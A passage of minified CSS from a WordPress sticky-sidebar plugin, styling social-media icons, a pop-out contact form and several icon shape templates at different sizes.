body.elementor-editor-active .mystickyelements-fixed{display:none}body.znpb-theme-light .mystickyelements-fixed{display:none}.mystickyelements-fixed,.mystickyelements-fixed *,.mystickyelements-fixed :after,.mystickyelements-fixed :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mystickyelements-fixed ul{list-style:none;display:inline-block;vertical-align:top}.element-contact-form{width:440px;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.16);border-radius:10px;position:absolute;top:0;left:100%;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;z-index:1}.element-contact-form .contact-form-heading{border-radius:10px 10px 0 0;color:#7761df;display:block;margin:0;line-height:1.2;font-size:16px;font-weight:500;font-family:Poppins;background-color:#f9f8fc;padding:18px 14px;text-align:left;position:relative}.element-contact-form .contact-form-heading .element-contact-close{position:absolute;top:10px;right:20px;color:#ccc;font-size:20px;line-height:1}.element-contact-form form{padding:0 14px 20px 14px;display:block}.mystickyelements-fixed .wp-editor-container{text-align:left}.mse-form-success-message,.mystickyelements-fixed .contact-form-message{font-size:14px;text-align:center;color:#067d06;margin:0 0 10px 0}.mse-form-error-message{font-size:14px;text-align:center;color:#d00;margin:0 0 10px 0}#mse-form-error{position:absolute;bottom:unset;left:0;right:0}form#stickyelements-form input[type=submit][disabled]{opacity:.5}.mystickyelements-fixed ol,.mystickyelements-fixed ul{margin:0;padding:0}.mystickyelements-fixed{position:fixed;z-index:99999;font-family:Poppins;top:50%;display:flex;align-items:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 1s ease 0s;-moz-transition:all 1s ease 0s;transition:all 1s ease 0s}.mystickyelements-fixed.mystickyelements-custom-html-iframe-open{top:0;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-entry-effect-fade{opacity:0}.mystickyelements-entry-effect-fade.entry-effect{opacity:1}.mystickyelements-fixed .mystickyelements-social-insagram .mystickyelements-social-text,.mystickyelements-fixed .social-insagram,.mystickyelements-wrap .social-insagram{background:#582bcd;background:-moz-linear-gradient(-45deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%);background:-webkit-linear-gradient(-45deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%);background:linear-gradient(135deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%)}form#stickyelements-form ::-webkit-input-placeholder{color:#4f4f4f;opacity:1}form#stickyelements-form ::-moz-placeholder{color:#4f4f4f;opacity:1}form#stickyelements-form :-ms-input-placeholder{color:#4f4f4f;opacity:1}form#stickyelements-form :-moz-placeholder{color:#4f4f4f;opacity:1}.stickyelements-form label{display:block}form#stickyelements-form input,form#stickyelements-form select,form#stickyelements-form textarea{border-radius:24px!important;background-color:#fff;width:100%;height:38px;margin-top:15px;border:1px solid #dce2e2;font-size:12px;font-family:Poppins;color:#000;font-weight:400;padding:0 15px;line-height:1.2;max-width:100%}form#stickyelements-form select{-webkit-appearance:menulist;background-image:none}form#stickyelements-form .quicktags-toolbar input{width:auto;border-radius:0!important;margin-top:0}form#stickyelements-form textarea.wp-editor-area{border-radius:0!important;border:0;margin:0;height:auto}form#stickyelements-form .wp-editor-wrap{margin-top:15px}.mse-input-message{font-size:12px;line-height:17px;display:inline-block;padding:5px 0 0 15px;color:#d00;text-align:left}form#stickyelements-form textarea{height:100px;margin-bottom:20px;resize:none;padding:15px}form#stickyelements-form input[type=submit]{font-size:16px;font-weight:600;margin-bottom:0;margin-top:35px}form#stickyelements-form input.mse-input-error,form#stickyelements-form textarea.mse-input-error{border-color:#d00}form#stickyelements-form input:active,form#stickyelements-form input:focus,form#stickyelements-form select:active,form#stickyelements-form select:focus,form#stickyelements-form textarea:active,form#stickyelements-form textarea:focus{border-color:#7761df;background-color:#eff5f8;outline:0}form#stickyelements-form .contact-form-label{color:#000;display:block;font-size:14px;line-height:1.2;padding:0;margin:12px 0 5px;box-shadow:none;border:0;font-family:Poppins;font-weight:400;text-align:left}form#stickyelements-form .contact-form-label+input{margin-top:0}.mystickyelements-fixed li:after{content:"";display:block;clear:both}.mystickyelements-fixed ul li{position:relative;width:53px;display:none;margin:0;padding:0}.mystickyelements-fixed.mystickyelements-size-small ul li{width:45px}.mystickyelements-fixed.mystickyelements-size-large ul li{width:60px}.mystickyelements-fixed.mystickyelements-size-extra-large ul li{width:70px}.mystickyelements-fixed .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){display:none}.mystickyelements-fixed.mystickyelements-position-left .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:-50px}.mystickyelements-fixed.mystickyelements-position-right .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:50px}.mystickyelements-fixed ul li.element-desktop-on{display:block}span.mystickyelements-social-icon,span.mystickyelements-social-icon a{width:53px;height:53px;color:#fff;float:left;position:relative;text-align:center;font-size:17px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;transition:all .5s ease 0s;cursor:pointer;display:flex;justify-content:center;align-items:center;line-height:1.2;flex-wrap:wrap;text-decoration:none}.mystickyelements-fixed .mystickyelements-icon-below-text{font-size:10px;width:100%;display:block;line-height:1}.mystickyelements-fixed.mystickyelements-size-small .mystickyelements-icon-below-text{font-size:10px}.mystickyelements-fixed.mystickyelements-size-large .mystickyelements-icon-below-text{font-size:14px}.mystickyelements-fixed.mystickyelements-size-extra-large .mystickyelements-icon-below-text{font-size:16px}.mystickyelements-social-icon a:active,.mystickyelements-social-icon a:focus,.mystickyelements-social-icon a:hover{background-color:transparent;color:#fff}span.mystickyelements-social-icon i{margin:0}span.mystickyelements-social-icon.social-line,span.mystickyelements-social-icon.social-qzone{display:flex;align-items:center;justify-content:center}.mystickyelements-size-small span.mystickyelements-social-icon,.mystickyelements-size-small span.mystickyelements-social-icon a{width:45px;height:45px;line-height:45px;font-size:12px}.mystickyelements-size-large span.mystickyelements-social-icon,.mystickyelements-size-large span.mystickyelements-social-icon a{width:60px;height:60px;line-height:60px;font-size:20px}.mystickyelements-size-extra-large span.mystickyelements-social-icon,.mystickyelements-size-extra-large span.mystickyelements-social-icon a{width:70px;height:70px;line-height:70px;font-size:22px}.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:25px 0 25px 0!important}.mystickyelements-size-small.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-size-small.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:20px 0 20px 0!important}.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:50%!important}.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0 25px 0 25px!important}.mystickyelements-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0 20px 0 20px!important}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon{z-index:1}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{content:"";position:absolute;top:8px;bottom:8px;left:8px;right:8px;background:red;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);z-index:-1}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{background:linear-gradient(185deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%)}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{content:"";position:absolute;top:0;background-color:red;height:100%;z-index:-1;width:26px;opacity:0}.mystickyelements-position-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{display:none}.mystickyelements-on-click.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form).elements-active span.mystickyelements-social-icon::after,.mystickyelements-on-hover.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form):hover span.mystickyelements-social-icon::after{opacity:1}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::after{display:none}.mystickyelements-templates-diamond span.mystickyelements-social-text:before{content:"";position:absolute;top:0;width:0;height:0;border-top:27px solid transparent;border-bottom:26px solid transparent}.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:6px;bottom:6px;left:6px;right:6px}.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:22px}.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:23px;border-bottom-width:22px}.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:8px;bottom:8px;left:8px;right:8px}.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:10px;bottom:10px;left:10px;right:10px}.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:30px}.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{width:34px}.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:30px;border-bottom-width:30px}.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-top-width:35px;border-bottom-width:35px}.mystickyelements-templates-arrow span.mystickyelements-social-icon,.mystickyelements-templates-arrow span.mystickyelements-social-icon a,.mystickyelements-templates-arrow span.mystickyelements-social-text,.mystickyelements-templates-diamond span.mystickyelements-social-text,.mystickyelements-templates-triangle span.mystickyelements-social-text{border-radius:0!important}.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-templates-arrow span.mystickyelements-social-text:before{content:"";position:absolute;top:0;width:0;height:0;border-top:27px solid transparent;border-bottom:26px solid transparent}.mystickyelements-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-small.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-top-width:23px;border-bottom-width:22px}.mystickyelements-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-top-width:30px;border-bottom-width:30px;border-left-width:30px}.mystickyelements-size-extra-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-extra-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-top-width:35px;border-bottom-width:35px;border-left-width:35px}.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:38px;height:38px;border:0!important;background:linear-gradient(135deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%);transform:rotate(45deg);z-index:-1}.mystickyelements-templates-arrow.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before,.mystickyelements-templates-diamond.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before,.mystickyelements-templates-triangle.mystickyelements-fixed ul li.mystickyelements-social-insagram span.mystickyelements-social-text::before{opacity:0}.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-arrow ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-diamond ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-triangle ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text::before,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-arrow ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-diamond ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-triangle ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text::before{opacity:1;transition-delay:0.5s}.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{top:0;bottom:0;right:0;transform:none;width:53px;height:53px}.mystickyelements-on-click.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:45px;height:45px}.mystickyelements-on-click.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:60px;height:60px}.mystickyelements-on-click.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{width:70px;height:70px}.mystickyelements-size-small.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:32px;height:32px}.mystickyelements-size-large.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:43px;height:43px}.mystickyelements-size-extra-large.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-extra-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-extra-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram+span.mystickyelements-social-text::before{width:43px;height:43px}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{z-index:-1;content:"";position:absolute;top:1px;bottom:1px;background:red;transform:rotate(-28deg) skewX(36deg);width:60px;height:50px}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{background:linear-gradient(185deg,#582bcd 0,#ed4c33 50%,#f7d36f 100%)}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:red;z-index:-1;opacity:0}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::after{display:none}.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).elements-active span.mystickyelements-social-icon::after,.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form):hover span.mystickyelements-social-icon::after{opacity:1}.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{content:"";position:absolute;top:0;width:0;height:0;border-top:27px solid transparent;border-bottom:26px solid transparent}.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:23px;border-bottom-width:22px}.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:30px;border-bottom-width:30px}.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-top-width:35px;border-bottom-width:35px}span.mystickyelements-social-icon .fas.fa-sms{font-size:19px}.social-channels-item .social-channel-input-box img,span.mystickyelements-social-icon img{margin:auto;display:block;width:20px;height:20px}.mystickyelements-size-small span.mystickyelements-social-icon img{width:17px;height:17px}.mystickyelements-size-large span.mystickyelements-social-icon img{width:25px;height:25px}.mystickyelements-size-extra-large span.mystickyelements-social-icon img{width:25px;height:25px}.mystickyelements-templates-default span.mystickyelements-social-icon img{width:30px;height:30px}.mystickyelements-size-small.mystickyelements-templates-default span.mystickyelements-social-icon img{width:25px;height:25px}.mystickyelements-size-large.mystickyelements-templates-default span.mystickyelements-social-icon img{width:35px;height:35px}.mystickyelements-size-extra-large.mystickyelements-templates-default span.mystickyelements-social-icon img{width:40px;height:40px}.mystickyelements-templates-default span.mystickyelements-social-icon img.mystickyelements-stretch-custom-img,.social-channels-item .social-channel-input-box img.mystickyelements-stretch-custom-img{width:100%;height:100%}.social-channels-list.social-instagram_dm i.mystickyelement_instagramdm_icon,.social-instagram_dm i.mystickyelement_instagramdm_icon{background:url('../images/instagramdm-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-line i.mystickyelement_line_icon,.social-line i.mystickyelement_line_icon{background:url('../images/line-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-qzone i.mystickyelement_qzone_icon,.social-qzone i.mystickyelement_qzone_icon{background:url('../images/qzone-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-amazon i.mystickyelement_amazon_icon,.social-channels-list.social-amazon i.mystickyelement_amazon_icon{background:url('../images/amazon-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-flickr i.mystickyelement_flickr_icon,.social-flickr i.mystickyelement_flickr_icon{background:url('../images/flickr-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-slack i.mystickyelement_slack_icon,.social-slack i.mystickyelement_slack_icon{background:url('../images/slack-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-google_play i.mystickyelement_google_play_icon,.social-google_play i.mystickyelement_google_play_icon{background:url('../images/google-play-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-ebay i.mystickyelement_ebay_icon,.social-ebay i.mystickyelement_ebay_icon{background:url('../images/ebay-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-poptin_popups i.mystickyelement_poptin_icon,.social-poptin_popups i.mystickyelement_poptin_icon{background:url('../images/poptin-logo.svg') no-repeat center center;background-size:100%;width:100%}.social-channels-list.social-fiverr i.mystickyelement_fiverr_icon,.social-fiverr i.mystickyelement_fiverr_icon{background:url('../images/fiverr-logo.svg') no-repeat center center;background-size:100%;width:100%}.social-channels-list.social-shopify i.mystickyelement_shopify_icon,.social-shopify i.mystickyelement_shopify_icon{background:url('../images/shopify-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-gumroad i.mystickyelement_gumroad_icon,.social-gumroad i.mystickyelement_gumroad_icon{background:url('../images/gumroad-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-channels-list.social-printful i.mystickyelement_printful_icon,.social-printful i.mystickyelement_printful_icon{background:url('../images/printful-logo.svg') no-repeat center center;background-size:70%;width:100%}.social-amazon i.mystickyelement_amazon_icon,.social-ebay i.mystickyelement_ebay_icon,.social-fiverr i.mystickyelement_fiverr_icon,.social-flickr i.mystickyelement_flickr_icon,.social-google_play i.mystickyelement_google_play_icon,.social-gumroad i.mystickyelement_gumroad_icon,.social-instagram_dm i.mystickyelement_instagramdm_icon,.social-line i.mystickyelement_line_icon,.social-poptin_popups i.mystickyelement_poptin_icon,.social-printful i.mystickyelement_printful_icon,.social-qzone i.mystickyelement_qzone_icon,.social-shopify i.mystickyelement_shopify_icon,.social-slack i.mystickyelement_slack_icon{display:block;height:100%;background-size:40%}.social-fiverr i.mystickyelement_fiverr_icon{background-size:80%}.social-ebay i.mystickyelement_ebay_icon,.social-poptin_popups i.mystickyelement_poptin_icon{background-size:50%}.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-small .social-slack i.mystickyelement_slack_icon{background-size:21px}.mystickyelements-position-mobile-bottom .social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-bottom .social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-bottom .social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-bottom .social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-bottom .social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-bottom .social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-bottom .social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-bottom .social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-bottom .social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-bottom .social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-bottom .social-slack i.mystickyelement_slack_icon{background-size:26px}.mystickyelements-position-mobile-bottom .social-flickr i.mystickyelement_flickr_icon{background-size:35px}.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-slack i.mystickyelement_slack_icon{background-size:30px}.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-line i.mystickyelement_line_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-printful i.mystickyelement_printful_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-slack i.mystickyelement_slack_icon{background-size:30px}.mystickyelements-position-mobile-bottom.mystickyelements-size-large .social-flickr i.mystickyelement_flickr_icon{background-size:40px}.mystickyelements-position-mobile-bottom.mystickyelements-size-extra-large .social-flickr i.mystickyelement_flickr_icon{background-size:40px}span.mystickyelements-social-text{color:#fff;border-radius:0 10px 10px 0;font-size:14px;float:left;line-height:1.2;position:absolute;top:0;left:100%;height:100%;white-space:nowrap;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;transition:all .5s ease 0s}.mystickyelements-size-large span.mystickyelements-social-text{font-size:22px}.mystickyelements-size-extra-large span.mystickyelements-social-text{font-size:24px}.mystickyelements-position-right .element-contact-form,.mystickyelements-position-right span.mystickyelements-social-text{-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0;left:auto;right:100%}.mystickyelements-position-right span.mystickyelements-social-text{border-radius:10px 0 0 10px}span.mystickyelements-social-text a,span.mystickyelements-social-text.mystickyelements-social-no-link{color:#fff;text-decoration:none;display:inline-block;vertical-align:top;min-width:137px;height:100%;padding-top:19px;padding-right:10px;padding-left:13px}.mystickyelements-size-small span.mystickyelements-social-text a,.mystickyelements-size-small span.mystickyelements-social-text.mystickyelements-social-no-link{padding-top:15px}.mystickyelements-size-large span.mystickyelements-social-text a,.mystickyelements-size-large span.mystickyelements-social-text.mystickyelements-social-no-link{min-width:206px;padding-top:18px}.mystickyelements-size-extra-large span.mystickyelements-social-text a,.mystickyelements-size-extra-large span.mystickyelements-social-text.mystickyelements-social-no-link{min-width:206px;padding-top:18px}.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-contact-form.elements-active .element-contact-form,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-contact-form.element-contact-active .element-contact-form,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-contact-form.element-contact-active:hover .element-contact-form{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.mystickyelements-fixed ul li.mystickyelements-contact-form.non-active .element-contact-form{-webkit-transform:rotateY(90deg)!important;-moz-transform:rotateY(90deg)!important;transform:rotateY(90deg)!important}.mystickyelements-fixed ul li.mystickyelements-contact-form.elements-active .element-contact-form{-webkit-transform:rotateY(0)!important;-moz-transform:rotateY(0)!important;transform:rotateY(0)!important}.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active span.mystickyelements-social-text{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-social-insagram.elements-active span.mystickyelements-social-text,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-social-insagram:hover span.mystickyelements-social-text{-webkit-transform:none;-moz-transform:none;transform:none}.mystickyelement-credit a{font-size:9px;text-decoration:none;color:#000;display:inline-block;vertical-align:top;margin:5px 0 0 0}.mystickyelement-credit a:hover{color:#000}.mystickyelements-fixed ul li.mystickyelements-contact-form{padding-bottom:49px;padding-top:42px}.mystickyelements-fixed.mystickyelements-size-small ul li.mystickyelements-contact-form{padding-bottom:51px;padding-top:48px}.mystickyelements-fixed.mystickyelements-size-large ul li.mystickyelements-contact-form{padding-bottom:76px;padding-top:74px}.mystickyelements-fixed.mystickyelements-size-extra-large ul 